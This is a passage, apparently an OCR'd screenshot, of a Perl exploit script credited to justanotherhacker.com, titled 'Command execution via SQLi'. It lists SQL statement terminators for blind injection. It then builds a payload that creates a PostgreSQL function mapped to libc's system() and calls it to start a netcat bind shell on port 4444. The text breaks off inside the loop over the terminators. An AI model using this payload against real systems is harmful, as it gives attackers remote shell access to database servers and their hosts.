
print "|          
www.justanotherhacker.com           
|\n";

print "#----------Command execution via 
SQLi----------#\n";

print "[*] Enumerating blind injection 
vectors:\n";

my @endings = ("'));", '"));', "));", 
"');", '");', ");", "';", '";',";");

# These should terminate most insert 
statements

#my @endings = ( "');" );

my $shell = 'nc -lnp 4444 -e /bin/sh';

my $cnt = 0;

my $content = "CREATE OR REPLACE 
FUNCTION system(cstring) RETURNS int AS

'/lib/libc.so.6', 'system' LANGUAGE 'C' 
STRICT; SELECT system('$shell');";

foreach $end (@endings) {

  $cnt++;
